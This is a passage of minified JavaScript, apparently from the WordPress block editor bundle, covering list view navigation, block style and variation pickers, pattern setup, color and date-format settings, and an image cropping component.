t;I(null==e||null===(t=e.dataset)||void 0===t?void 0:t.block)}),[I]),M=(0,u.useCallback)((e=>{var t;x(null==e||null===(t=e.dataset)||void 0===t?void 0:t.block)}),[x]),N=(0,u.useCallback)(((e,t,n)=>{var o,r;e.shiftKey&&p(e,null==t||null===(o=t.dataset)||void 0===o?void 0:o.block,null==n||null===(r=n.dataset)||void 0===r?void 0:r.block)}),[p]),P=(0,u.useMemo)((()=>({isTreeGridMounted:C.current,draggedClientIds:a,expandedState:f,expand:I,collapse:x})),[C.current,a,f,I,x]);return(0,u.createElement)(g.AsyncModeProvider,{value:!0},(0,u.createElement)(Yy,{listViewRef:y,blockDropTarget:k}),(0,u.createElement)(h.__experimentalTreeGrid,{id:n,className:"block-editor-list-view-tree","aria-label":(0,_.__)("Block navigation structure"),ref:E,onCollapseRow:M,onExpandRow:T,onFocusRow:N,applicationAriaLabel:(0,_.__)("Block navigation structure")},(0,u.createElement)(Gy.Provider,{value:P},(0,u.createElement)(qy,{blocks:i,selectBlock:w,showBlockMovers:r,fixedListWindow:B,selectedClientIds:s,isExpanded:l,shouldShowInnerBlocks:d}))))}));function tE(e){let{isEnabled:t,onToggle:n,isOpen:o,innerRef:r,...l}=e;return(0,u.createElement)(h.Button,c({},l,{ref:r,icon:Ly,"aria-expanded":o,"aria-haspopup":"true",onClick:t?n:void 0,label:(0,_.__)("List view"),className:"block-editor-block-navigation","aria-disabled":!t}))}var nE=(0,u.forwardRef)((function(e,t){let{isDisabled:n,...o}=e;W()("wp.blockEditor.BlockNavigationDropdown",{since:"6.1",alternative:"wp.components.Dropdown and wp.blockEditor.ListView"});const r=(0,g.useSelect)((e=>!!e(To).getBlockCount()),[])&&!n;return(0,u.createElement)(h.Dropdown,{contentClassName:"block-editor-block-navigation__popover",popoverProps:{placement:"bottom-start"},renderToggle:e=>{let{isOpen:n,onToggle:l}=e;return(0,u.createElement)(tE,c({},o,{innerRef:t,isOpen:n,onToggle:l,isEnabled:r}))},renderContent:()=>(0,u.createElement)("div",{className:"block-editor-block-navigation__container"},(0,u.createElement)("p",{className:"block-editor-block-navigation__label"},(0,_.__)("List view")),(0,u.createElement)(eE,null))})}));function oE(e){var t;let{genericPreviewBlock:n,style:o,className:r,activeStyle:l}=e;const i=null===(t=(0,a.getBlockType)(n.name))||void 0===t?void 0:t.example,s=zf(r,l,o),c=(0,u.useMemo)((()=>({...n,title:o.label||o.name,description:o.description,initialAttributes:{...n.attributes,className:s+" block-editor-block-styles__block-preview-container"},example:i})),[n,s]);return(0,u.createElement)(tm,{item:c,isStylePreview:!0})}const rE=()=>{};function lE(e){let{clientId:t,onSwitch:n=rE,onHoverClassName:o=rE}=e;const{onSelect:r,stylesToRender:l,activeStyle:i,genericPreviewBlock:a,className:s}=Vf({clientId:t,onSwitch:n}),[c,d]=(0,u.useState)(null),g=(0,m.useViewportMatch)("medium","<");if(!l||0===l.length)return null;const f=(0,m.debounce)(d,250),v=e=>{var t;c!==e?(f(e),o(null!==(t=null==e?void 0:e.name)&&void 0!==t?t:null)):f.cancel()};return(0,u.createElement)("div",{className:"block-editor-block-styles"},(0,u.createElement)("div",{className:"block-editor-block-styles__variants"},l.map((e=>{const t=e.isDefault?(0,_.__)("Default"):e.label||e.name;return(0,u.createElement)(h.Button,{className:p()("block-editor-block-styles__item",{"is-active":i.name===e.name}),key:e.name,variant:"secondary",label:t,onMouseEnter:()=>v(e),onFocus:()=>v(e),onMouseLeave:()=>v(null),onBlur:()=>v(null),onClick:()=>(e=>{r(e),o(null),d(null),f.cancel()})(e),"aria-current":i.name===e.name},(0,u.createElement)(h.__experimentalTruncate,{numberOfLines:1,className:"block-editor-block-styles__item-text"},t))}))),c&&!g&&(0,u.createElement)(h.Popover,{placement:"left-start",offset:20},(0,u.createElement)("div",{className:"block-editor-block-styles__preview-panel",onMouseLeave:()=>v(null)},(0,u.createElement)(oE,{activeStyle:i,className:s,genericPreviewBlock:a,style:c}))))}var iE=lE;lE.Slot=()=>(W()("BlockStyles.Slot",{version:"6.4",since:"6.2"}),null);var aE=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M18 5.5H6a.5.5 0 00-.5.5v3h13V6a.5.5 0 00-.5-.5zm.5 5H10v8h8a.5.5 0 00.5-.5v-7.5zm-10 0h-3V18a.5.5 0 00.5.5h2.5v-8zM6 4h12a2 2 0 012 2v12a2 2 0 01-2 2H6a2 2 0 01-2-2V6a2 2 0 012-2z"}));var sE=function(e){let{icon:t=aE,label:n=(0,_.__)("Choose variation"),instructions:o=(0,_.__)("Select a variation to start with."),variations:r,onSelect:l,allowSkip:i}=e;const a=p()("block-editor-block-variation-picker",{"has-many-variations":r.length>4});return(0,u.createElement)(h.Placeholder,{icon:t,label:n,instructions:o,className:a},(0,u.createElement)("ul",{className:"block-editor-block-variation-picker__variations",role:"list","aria-label":(0,_.__)("Block variations")},r.map((e=>(0,u.createElement)("li",{key:e.name},(0,u.createElement)(h.Button,{variant:"secondary",icon:e.icon&&e.icon.src?e.icon.src:e.icon,iconSize:48,onClick:()=>l(e),className:"block-editor-block-variation-picker__variation",label:e.description||e.title}),(0,u.createElement)("span",{className:"block-editor-block-variation-picker__variation-label"},e.title))))),i&&(0,u.createElement)("div",{className:"block-editor-block-variation-picker__skip"},(0,u.createElement)(h.Button,{variant:"link",onClick:()=>l()},(0,_.__)("Skip"))))};var cE=(0,u.createElement)(G.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,u.createElement)(G.Path,{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-7.8 16.5H5c-.3 0-.5-.2-.5-.5v-6.2h6.8v6.7zm0-8.3H4.5V5c0-.3.2-.5.5-.5h6.2v6.7zm8.3 7.8c0 .3-.2.5-.5.5h-6.2v-6.8h6.8V19zm0-7.8h-6.8V4.5H19c.3 0 .5.2.5.5v6.2z",fillRule:"evenodd",clipRule:"evenodd"}));const uE={carousel:"carousel",grid:"grid"},dE=e=>{let{onBlockPatternSelect:t}=e;return(0,u.createElement)("div",{className:"block-editor-block-pattern-setup__actions"},(0,u.createElement)(h.Button,{variant:"primary",onClick:t},(0,_.__)("Choose")))},pE=e=>{let{handlePrevious:t,handleNext:n,activeSlide:o,totalSlides:r}=e;return(0,u.createElement)("div",{className:"block-editor-block-pattern-setup__navigation"},(0,u.createElement)(h.Button,{icon:md,label:(0,_.__)("Previous pattern"),onClick:t,disabled:0===o}),(0,u.createElement)(h.Button,{icon:pd,label:(0,_.__)("Next pattern"),onClick:n,disabled:o===r-1}))};var mE=e=>{let{viewMode:t,setViewMode:n,handlePrevious:o,handleNext:r,activeSlide:l,totalSlides:i,onBlockPatternSelect:a}=e;const s=t===uE.carousel,c=(0,u.createElement)("div",{className:"block-editor-block-pattern-setup__display-controls"},(0,u.createElement)(h.Button,{icon:bi,label:(0,_.__)("Carousel view"),onClick:()=>n(uE.carousel),isPressed:s}),(0,u.createElement)(h.Button,{icon:cE,label:(0,_.__)("Grid view"),onClick:()=>n(uE.grid),isPressed:t===uE.grid}));return(0,u.createElement)("div",{className:"block-editor-block-pattern-setup__toolbar"},s&&(0,u.createElement)(pE,{handlePrevious:o,handleNext:r,activeSlide:l,totalSlides:i}),c,s&&(0,u.createElement)(dE,{onBlockPatternSelect:a}))};var gE=function(e,t,n){return(0,g.useSelect)((o=>{const{getBlockRootClientId:r,getPatternsByBlockTypes:l,__experimentalGetAllowedPatterns:i}=o(To),a=r(e);return n?i(a).filter(n):l(t,a)}),[e,t,n])};const fE=e=>{let{viewMode:t,activeSlide:n,patterns:o,onBlockPatternSelect:r,showTitles:l}=e;const i=(0,h.__unstableUseCompositeState)(),a="block-editor-block-pattern-setup__container";if(t===uE.carousel){const e=new Map([[n,"active-slide"],[n-1,"previous-slide"],[n+1,"next-slide"]]);return(0,u.createElement)("div",{className:"block-editor-block-pattern-setup__carousel"},(0,u.createElement)("div",{className:a},(0,u.createElement)("ul",{className:"carousel-container"},o.map(((t,n)=>(0,u.createElement)(vE,{className:e.get(n)||"",key:t.name,pattern:t}))))))}return(0,u.createElement)("div",{className:"block-editor-block-pattern-setup__grid"},(0,u.createElement)(h.__unstableComposite,c({},i,{role:"listbox",className:a,"aria-label":(0,_.__)("Patterns list")}),o.map((e=>(0,u.createElement)(hE,{key:e.name,pattern:e,onSelect:r,composite:i,showTitles:l})))))};function hE(e){let{pattern:t,onSelect:n,composite:o,showTitles:r}=e;const l="block-editor-block-pattern-setup-list",{blocks:i,description:a,viewportWidth:s=700}=t,d=(0,m.useInstanceId)(hE,`${l}__item-description`);return(0,u.createElement)("div",{className:`${l}__list-item`,"aria-label":t.title,"aria-describedby":t.description?d:void 0},(0,u.createElement)(h.__unstableCompositeItem,c({role:"option",as:"div"},o,{className:`${l}__item`,onClick:()=>n(i)}),(0,u.createElement)(Jp,{blocks:i,viewportWidth:s}),r&&(0,u.createElement)("div",{className:`${l}__item-title`},t.title),!!a&&(0,u.createElement)(h.VisuallyHidden,{id:d},a)))}function vE(e){let{className:t,pattern:n,minHeight:o}=e;const{blocks:r,title:l,description:i}=n,a=(0,m.useInstanceId)(vE,"block-editor-block-pattern-setup-list__item-description");return(0,u.createElement)("li",{className:`pattern-slide ${t}`,"aria-label":l,"aria-describedby":i?a:void 0},(0,u.createElement)(Jp,{blocks:r,minHeight:o}),!!i&&(0,u.createElement)(h.VisuallyHidden,{id:a},i))}var bE=e=>{let{clientId:t,blockName:n,filterPatternsFn:o,onBlockPatternSelect:r,initialViewMode:l=uE.carousel,showTitles:i=!1}=e;const[s,c]=(0,u.useState)(l),[d,p]=(0,u.useState)(0),{replaceBlock:m}=(0,g.useDispatch)(To),f=gE(t,n,o);if(null==f||!f.length)return null;const h=r||(e=>{const n=e.map((e=>(0,a.cloneBlock)(e)));m(t,n)});return(0,u.createElement)(u.Fragment,null,(0,u.createElement)("div",{className:`block-editor-block-pattern-setup view-mode-${s}`},(0,u.createElement)(fE,{viewMode:s,activeSlide:d,patterns:f,onBlockPatternSelect:h,showTitles:i}),(0,u.createElement)(mE,{viewMode:s,setViewMode:c,activeSlide:d,totalSlides:f.length,handleNext:()=>{p((e=>e+1))},handlePrevious:()=>{p((e=>e-1))},onBlockPatternSelect:()=>{h(f[d].blocks)}})))};function kE(e){let{className:t,onSelectVariation:n,selectedValue:o,variations:r}=e;return(0,u.createElement)("fieldset",{className:t},(0,u.createElement)(h.VisuallyHidden,{as:"legend"},(0,_.__)("Transform to variation")),r.map((e=>(0,u.createElement)(h.Button,{key:e.name,icon:(0,u.createElement)(fd,{icon:e.icon,showColors:!0}),isPressed:o===e.name,label:o===e.name?e.title:(0,_.sprintf)((0,_.__)("Transform to %s"),e.title),onClick:()=>n(e.name),"aria-label":e.title,showTooltip:!0}))))}function _E(e){let{className:t,onSelectVariation:n,selectedValue:o,variations:r}=e;const l=r.map((e=>{let{name:t,title:n,description:o}=e;return{value:t,label:n,info:o}}));return(0,u.createElement)(h.DropdownMenu,{className:t,label:(0,_.__)("Transform to variation"),text:(0,_.__)("Transform to variation"),popoverProps:{position:"bottom center",className:`${t}__popover`},icon:uf,toggleProps:{iconPosition:"right"}},(()=>(0,u.createElement)("div",{className:`${t}__container`},(0,u.createElement)(h.MenuGroup,null,(0,u.createElement)(h.MenuItemsChoice,{choices:l,value:o,onSelect:n})))))}var yE=function(e){let{blockClientId:t}=e;const{updateBlockAttributes:n}=(0,g.useDispatch)(To),{activeBlockVariation:o,variations:r}=(0,g.useSelect)((e=>{const{getActiveBlockVariation:n,getBlockVariations:o}=e(a.store),{getBlockName:r,getBlockAttributes:l}=e(To),i=t&&r(t);return{activeBlockVariation:n(i,l(t)),variations:i&&o(i,"transform")}}),[t]),l=null==o?void 0:o.name,i=(0,u.useMemo)((()=>{const e=new Set;return!!r&&(r.forEach((t=>{var n;t.icon&&e.add((null===(n=t.icon)||void 0===n?void 0:n.src)||t.icon)})),e.size===r.length)}),[r]);if(null==r||!r.length)return null;const s=i?kE:_E;return(0,u.createElement)(s,{className:"block-editor-block-variation-transforms",onSelectVariation:e=>{n(t,{...r.find((t=>{let{name:n}=t;return n===e})).attributes})},selectedValue:l,variations:r})},EE=(0,m.createHigherOrderComponent)((e=>t=>{const n=fr("color.palette"),o=!fr("color.custom"),r=void 0===t.colors?n:t.colors,l=void 0===t.disableCustomColors?o:t.disableCustomColors,i=!(0,f.isEmpty)(r)||!l;return(0,u.createElement)(e,c({},t,{colors:r,disableCustomColors:l,hasColorsToChoose:i}))}),"withColorContext"),CE=EE(h.ColorPalette);function SE(e){let{onChange:t,value:n,...o}=e;return(0,u.createElement)(Ab,c({},o,{onColorChange:t,colorValue:n,gradients:[],disableCustomGradients:!0}))}var wE=window.wp.date;const BE=new Date(2022,0,25);function IE(e){let{format:t,defaultFormat:n,onChange:o}=e;return(0,u.createElement)("fieldset",{className:"block-editor-date-format-picker"},(0,u.createElement)(h.VisuallyHidden,{as:"legend"},(0,_.__)("Date format")),(0,u.createElement)(h.ToggleControl,{label:(0,u.createElement)(u.Fragment,null,(0,_.__)("Default format"),(0,u.createElement)("span",{className:"block-editor-date-format-picker__default-format-toggle-control__hint"},(0,wE.dateI18n)(n,BE))),checked:!t,onChange:e=>o(e?null:n)}),t&&(0,u.createElement)(xE,{format:t,onChange:o}))}function xE(e){var t;let{format:n,onChange:o}=e;const r=[...new Set(["Y-m-d",(0,_._x)("n/j/Y","short date format"),(0,_._x)("n/j/Y g:i A","short date format with time"),(0,_._x)("M j, Y","medium date format"),(0,_._x)("M j, Y g:i A","medium date format with time"),(0,_._x)("F j, Y","long date format"),(0,_._x)("M j","short date format without the year")])],l=r.map(((e,t)=>({key:`suggested-${t}`,name:(0,wE.dateI18n)(e,BE),format:e}))),i={key:"custom",name:(0,_.__)("Custom"),className:"block-editor-date-format-picker__custom-format-select-control__custom-option",__experimentalHint:(0,_.__)("Enter your own date format")},[a,s]=(0,u.useState)((()=>!!n&&!r.includes(n)));return(0,u.createElement)(h.__experimentalVStack,null,(0,u.createElement)(h.CustomSelectControl,{__nextUnconstrainedWidth:!0,label:(0,_.__)("Choose a format"),options:[...l,i],value:a?i:null!==(t=l.find((e=>e.format===n)))&&void 0!==t?t:i,onChange:e=>{let{selectedItem:t}=e;t===i?s(!0):(s(!1),o(t.format))}}),a&&(0,u.createElement)(h.TextControl,{__nextHasNoMarginBottom:!0,label:(0,_.__)("Custom format"),hideLabelFromVision:!0,help:(0,u.createInterpolateElement)((0,_.__)("Enter a date or time <Link>format string</Link>."),{Link:(0,u.createElement)(h.ExternalLink,{href:(0,_.__)("https://wordpress.org/support/article/formatting-date-and-time/")})}),value:n,onChange:e=>o(e)}))}const TE=["colors","disableCustomColors","gradients","disableCustomGradients"],ME=e=>{let{className:t,colors:n,gradients:o,disableCustomColors:r,disableCustomGradients:l,children:i,settings:a,title:s,showTitle:c=!0,__experimentalIsRenderedInSidebar:d,enableAlpha:v}=e;const b=(0,m.useInstanceId)(ME),{batch:k}=(0,g.useRegistry)();return(0,f.isEmpty)(n)&&(0,f.isEmpty)(o)&&r&&l&&null!=a&&a.every((e=>(0,f.isEmpty)(e.colors)&&(0,f.isEmpty)(e.gradients)&&(void 0===e.disableCustomColors||e.disableCustomColors)&&(void 0===e.disableCustomGradients||e.disableCustomGradients)))?null:(0,u.createElement)(h.__experimentalToolsPanel,{className:p()("block-editor-panel-color-gradient-settings",t),label:c?s:void 0,resetAll:()=>{k((()=>{a.forEach((e=>{let{colorValue:t,gradientValue:n,onColorChange:o,onGradientChange:r}=e;t?o():n&&r()}))}))},panelId:b,__experimentalFirstVisibleItemClass:"first",__experimentalLastVisibleItemClass:"last"},(0,u.createElement)(Fb,{settings:a,panelId:b,colors:n,gradients:o,disableCustomColors:r,disableCustomGradients:l,__experimentalIsRenderedInSidebar:d,enableAlpha:v}),!!i&&(0,u.createElement)(u.Fragment,null,(0,u.createElement)(h.__experimentalSpacer,{marginY:4})," ",i))},NE=e=>{const t=db();return(0,u.createElement)(ME,c({},t,e))};var PE=e=>TE.every((t=>e.hasOwnProperty(t)))?(0,u.createElement)(ME,e):(0,u.createElement)(NE,e);const LE=(0,u.createContext)({}),RE=()=>(0,u.useContext)(LE);function AE(e){let{id:t,url:n,naturalWidth:o,naturalHeight:r,onFinishEditing:l,onSaveImage:i,children:a}=e;const c=function(e){let{url:t,naturalWidth:n,naturalHeight:o}=e;const[r,l]=(0,u.useState)(),[i,a]=(0,u.useState)(),[c,d]=(0,u.useState)({x:0,y:0}),[p,m]=(0,u.useState)(100),[g,f]=(0,u.useState)(0),h=n/o,[v,b]=(0,u.useState)(h),k=(0,u.useCallback)((()=>{const e=(g+90)%360;let n=h;if(g%180==90&&(n=1/h),0===e)return l(),f(e),b(h),void d({x:-c.y*n,y:c.x*n});const o=new window.Image;o.src=t,o.onload=function(t){const o=document.createElement("canvas");let r=0,i=0;e%180?(o.width=t.target.height,o.height=t.target.width):(o.width=t.target.width,o.height=t.target.height),90!==e&&180!==e||(r=o.width),270!==e&&180!==e||(i=o.height);const a=o.getContext("2d");a.translate(r,i),a.rotate(e*Math.PI/180),a.drawImage(t.target,0,0),o.toBlob((t=>{l(URL.createObjectURL(t)),f(e),b(o.width/o.height),d({x:-c.y*n,y:c.x*n})}))};const r=(0,s.applyFilters)("media.crossOrigin",void 0,t);"string"==typeof r&&(o.crossOrigin=r)}),[g,h]);return(0,u.useMemo)((()=>({editedUrl:r,setEditedUrl:l,crop:i,setCrop:a,position:c,setPosition:d,zoom:p,setZoom:m,rotation:g,setRotation:f,rotateClockwise:k,aspect:v,setAspect:b,defaultAspect:h})),[r,i,c,p,g,k,v,h])}({url:n,naturalWidth:o,naturalHeight:r}),d=function(e){let{crop:t,rotation:n,height:o,width:r,aspect:l,url:i,id:a,onSaveImage:s,onFinishEditing:c}=e;const{createErrorNotice:d}=(0,g.useDispatch)(hm.store),[p,m]=(0,u.useState)(!1),f=(0,u.useCallback)((()=>{m(!1),c()}),[m,c]),h=(0,u.useCallback)((()=>{m(!0);let e={};(t.width<99.9||t.height<99.9)&&(e=t),n>0&&(e.rotation=n),e.src=i,hy()({path:`/wp/v2/media/${a}/edit`,method:"POST",data:e}).then((e=>{s({id:e.id,url:e.source_url,height:o&&r?r/l:void 0})})).catch((e=>{d((0,_.sprintf)((0,_.__)("Could not edit image. %s"),(0,Ri.__unstableStripHTML)(e.message)),{id:"image-editing-error",type:"snackbar"})})).finally((()=>{m(!1),c()}))}),[m,t,n,o,r,l,i,s,d,m,c]);return(0,u.useMemo)((()=>({isInProgress:p,apply:h,cancel:f})),[p,h,f])}({id:t,url:n,onSaveImage:i,onFinishEditing:l,...c}),p=(0,u.useMemo)((()=>({...c,...d})),[c,d]);return(0,u.createElement)(LE.Provider,{value:p},a)}
/*! *****************************************************************************
Copyright (c) Microsoft Corporation.

Permission to use, copy, modify, and/or distribute this software for any
purpose with or without fee is hereby granted.

THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */
var OE=function(e,t){return OE=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},OE(e,t)};var DE=function(){return DE=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},DE.apply(this,arguments)};Object.create;Object.create;var zE=n(7970),FE=n.n(zE);function VE(e,t,n,o,r,l){void 0===l&&(l=0);var i=QE(e,t,l),a=i.width,s=i.height,c=Math.min(a,n),u=Math.min(s,o);return c>u*r?{width:u*r,height:u}:{width:c,height:c/r}}function HE(e,t,n,o,r){void 0===r&&(r=0);var l=QE(t.width,t.height,r),i=l.width,a=l.height;return{x:GE(e.x,i,n.width,o),y:GE(e.y,a,n.height,o)}}function GE(e,t,n,o){var r=t*o/2-n/2;return XE(e,-r,r)}function UE(e,t){return Math.sqrt(Math.pow(e.y-t.y,2)+Math.pow(e.x-t.x,2))}function $E(e,t){return 180*Math.atan2(t.y-e.y,t.x-e.x)/Math.PI}function jE(e,t,n,o,r,l,i){void 0===l&&(l=0),void 0===i&&(i=!0);var a=i?WE:KE,s=QE(t.width,t.height,l),c=QE(t.naturalWidth,t.naturalHeight,l),u={x:a(100,((s.width-n.width/r)/2-e.x/r)/s.width*100),y:a(100,((s.height-n.height/r)/2-e.y/r)/s.height*100),width:a(100,n.width/s.width*100/r),height:a(100,n.height/s.height*100/r)},d=Math.round(a(c.width,u.width*c.width/100)),p=Math.round(a(c.height,u.height*c.height/100)),m=c.width>=c.height*o?{width:Math.round(p*o),height:p}:{width:d,height:Math.round(d/o)};return{croppedAreaPercentages:u,croppedAreaPixels:DE(DE({},m),{x:Math.round(a(c.width-m.width,u.x*c.width/100)),y:Math.round(a(c.height-m.height,u.y*c.height/100))})}}function WE(e,t){return Math.min(e,Math.max(0,t))}function KE(e,t){return t}function qE(e,t,n,o,r,l){var i=QE(t.width,t.height,n),a=XE(o.width/i.width*(100/e.width),r,l);return{crop:{x:a*i.width/2-o.width/2-i.width*a*(e.x/100),y:a*i.height/2-o.height/2-i.height*a*(e.y/100)},zoom:a}}function YE(e,t,n,o,r,l){void 0===n&&(n=0);var i=QE(t.naturalWidth,t.naturalHeight,n),a=XE(function(e,t,n){var o=function(e){return e.width>e.height?e.width/e.naturalWidth:e.height/e.naturalHeight}(t);return n.height>n.width?n.height/(e.height*o):n.width/(e.width*o)}(e,t,o),r,l),s=o.height>o.width?o.height/e.height:o.width/e.width;return{crop:{x:((i.width-e.width)/2-e.x)*s,y:((i.height-e.height)/2-e.y)*s},zoom:a}}function ZE(e,t){return{x:(t.x+e.x)/2,y:(t.y+e.y)/2}}function QE(e,t,n){var o=n*Math.PI/180;return{width:Math.abs(Math.cos(o)*e)+Math.abs(Math.sin(o)*t),height:Math.abs(Math.sin(o)*e)+Math.abs(Math.cos(o)*t)}}function XE(e,t,n){return Math.min(Math.max(e,t),n)}function JE(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return e.filter((function(e){return"string"==typeof e&&e.length>0})).join(" ").trim()}var eC=function(e){function t(){var n=null!==e&&e.apply(this,arguments)||this;return n.imageRef=ka().createRef(),n.videoRef=ka().createRef(),n.containerRef=null,n.styleRef=null,n.containerRect=null,n.mediaSize={width:0,height:0,naturalWidth:0,naturalHeight:0},n.dragStartPosition={x:0,y:0},n.dragStartCrop={x:0,y:0},n.gestureZoomStart=0,n.gestureRotationStart=0,n.isTouching=!1,n.lastPinchDistance=0,n.lastPinchRotation=0,n.rafDragTimeout=null,n.rafPinchTimeout=null,n.wheelTimer=null,n.currentDoc="undefined"!=typeof document?document:null,n.currentWindow="undefined"!=typeof window?window:null,n.resizeObserver=null,n.state={cropSize:null,hasWheelJustStarted:!1},n.initResizeObserver=function(){if(void 0!==window.ResizeObserver&&n.containerRef){var e=!0;n.resizeObserver=new window.ResizeObserver((function(t){e?e=!1:n.computeSizes()})),n.resizeObserver.observe(n.containerRef)}},n.preventZoomSafari=function(e){return e.preventDefault()},n.cleanEvents=function(){n.currentDoc&&(n.currentDoc.removeEventListener("mousemove",n.onMouseMove),n.currentDoc.removeEventListener("mouseup",n.onDragStopped),n.currentDoc.removeEventListener("touchmove",n.onTouchMove),n.currentDoc.removeEventListener("touchend",n.onDragStopped),n.currentDoc.removeEventListener("gesturemove",n.onGestureMove),n.currentDoc.removeEventListener("gestureend",n.onGestureEnd))},n.clearScrollEvent=function(){n.containerRef&&n.containerRef.removeEventListener("wheel",n.onWheel),n.wheelTimer&&clearTimeout(n.wheelTimer)},n.onMediaLoad=function(){var e=n.computeSizes();e&&(n.emitCropData(),n.setInitialCrop(e)),n.props.onMediaLoaded&&n.props.onMediaLoaded(n.mediaSize)},n.setInitialCrop=function(e){if(n.props.initialCroppedAreaPercentages){var t=qE(n.props.initialCroppedAreaPercentages,n.mediaSize,n.props.rotation,e,n.props.minZoom,n.props.maxZoom),o=t.crop,r=t.zoom;n.props.onCropChange(o),n.props.onZoomChange&&n.props.onZoomChange(r)}else if(n.props.initialCroppedAreaPixels){var l=YE(n.props.initialCroppedAreaPixels,n.mediaSize,n.props.rotation,e,n.props.minZoom,n.props.maxZoom);o=l.crop,r=l.zoom;n.props.onCropChange(o),n.props.onZoomChange&&n.props.onZoomChange(r)}},n.computeSizes=function(){var e,t,o,r,l,i,a=n.imageRef.current||n.videoRef.current;if(a&&n.containerRef){n.containerRect=n.containerRef.getBoundingClientRect();var s=n.containerRect.width/n.containerRect.height,c=(null===(e=n.imageRef.current)||void 0===e?void 0:e.naturalWidth)||(null===(t=n.videoRef.current)||void 0===t?void 0:t.videoWidth)||0,u=(null===(o=n.imageRef.current)||void 0===o?void 0:o.naturalHeight)||(null===(r=n.videoRef.current)||void 0===r?void 0:r.videoHeight)||0,d=c/u,p=void 0;if(a.offsetWidth<c||a.offsetHeight<u)switch(n.props.objectFit){default:case"contain":p=s>d?{width:n.containerRect.height*d,height:n.containerRect.height}:{width:n.containerRect.width,height:n.containerRect.width/d};break;case"horizontal-cover":p={width:n.containerRect.width,height:n.containerRect.width/d};break;case"vertical-cover":p={width:n.containerRect.height*d,height:n.containerRect.height};break;case"auto-cover":p=c>u?{width:n.containerRect.width,height:n.containerRect.width/d}:{width:n.containerRect.height*d,height:n.containerRect.height}}else p={width:a.offsetWidth,height:a.offsetHeight};n.mediaSize=DE(DE({},p),{naturalWidth:c,naturalHeight:u}),n.props.setMediaSize&&n.props.setMediaSize(n.mediaSize);var m=n.props.cropSize?n.props.cropSize:VE(n.mediaSize.width,n.mediaSize.height,n.containerRect.width,n.containerRect.height,n.props.aspect,n.props.rotation);return(null===(l=n.state.cropSize)||void 0===l?void 0:l.height)===m.height&&(null===(i=n.state.cropSize)||void 0===i?void 0:i.width)===m.width||n.props.onCropSizeChange&&n.props.onCropSizeChange(m),n.setState({cropSize:m},n.recomputeCropPosition),n.props.setCropSize&&n.props.setCropSize(m),m}},n.onMouseDown=function(e){n.currentDoc&&(e.preventDefault(),n.currentDoc.addEventListener("mousemove",n.onMouseMove),n.currentDoc.addEventListener("mouseup",n.onDragStopped),n.onDragStart(t.getMousePoint(e)))},n.onMouseMove=function(e){return n.onDrag(t.getMousePoint(e))},n.onTouchStart=function(e){n.currentDoc&&(n.isTouching=!0,n.props.onTouchRequest&&!n.props.onTouchRequest(e)||(n.currentDoc.addEventListener("touchmove",n.onTouchMove,{passive:!1}),n.currentDoc.addEventListener("touchend",n.onDragStopped),2===e.touches.length?n.onPinchStart(e):1===e.touches.length&&n.onDragStart(t.getTouchPoint(e.touches[0]))))},n.onTouchMove=function(e){e.preventDefault(),2===e.touches.length?n.onPinchMove(e):1===e.touches.length&&n.onDrag(t.getTouchPoint(e.touches[0]))},n.onGestureStart=function(e){n.currentDoc&&(e.preventDefault(),n.currentDoc.addEventListener("gesturechange",n.onGestureMove),n.currentDoc.addEventListener("gestureend",n.onGestureEnd),n.gestureZoomStart=n.props.zoom,n.gestureRotationStart=n.props.rotation)},n.onGestureMove=function(e){if(e.preventDefault(),!n.isTouching){var o=t.getMousePoint(e),r=n.gestureZoomStart-1+e.scale;if(n.setNewZoom(r,o,{shouldUpdatePosition:!0}),n.props.onRotationChange){var l=n.gestureRotationStart+e.rotation;n.props.onRotationChange(l)}}},n.onGestureEnd=function(e){n.cleanEvents()},n.onDragStart=function(e){var t,o,r=e.x,l=e.y;n.dragStartPosition={x:r,y:l},n.dragStartCrop=DE({},n.props.crop),null===(o=(t=n.props).onInteractionStart)||void 0===o||o.call(t)},n.onDrag=function(e){var t=e.x,o=e.y;n.currentWindow&&(n.rafDragTimeout&&n.currentWindow.cancelAnimationFrame(n.rafDragTimeout),n.rafDragTimeout=n.currentWindow.requestAnimationFrame((function(){if(n.state.cropSize&&void 0!==t&&void 0!==o){var e=t-n.dragStartPosition.x,r=o-n.dragStartPosition.y,l={x:n.dragStartCrop.x+e,y:n.dragStartCrop.y+r},i=n.props.restrictPosition?HE(l,n.mediaSize,n.state.cropSize,n.props.zoom,n.props.rotation):l;n.props.onCropChange(i)}})))},n.onDragStopped=function(){var e,t;n.isTouching=!1,n.cleanEvents(),n.emitCropData(),null===(t=(e=n.props).onInteractionEnd)||void 0===t||t.call(e)},n.onWheel=function(e){if(n.currentWindow&&(!n.props.onWheelRequest||n.props.onWheelRequest(e))){e.preventDefault();var o=t.getMousePoint(e),r=FE()(e).pixelY,l=n.props.zoom-r*n.props.zoomSpeed/200;n.setNewZoom(l,o,{shouldUpdatePosition:!0}),n.state.hasWheelJustStarted||n.setState({hasWheelJustStarted:!0},(function(){var e,t;return null===(t=(e=n.props).onInteractionStart)||void 0===t?void 0:t.call(e)})),n.wheelTimer&&clearTimeout(n.wheelTimer),n.wheelTimer=n.currentWindow.setTimeout((function(){return n.setState({hasWheelJustStarted:!1},(function(){var e,t;return 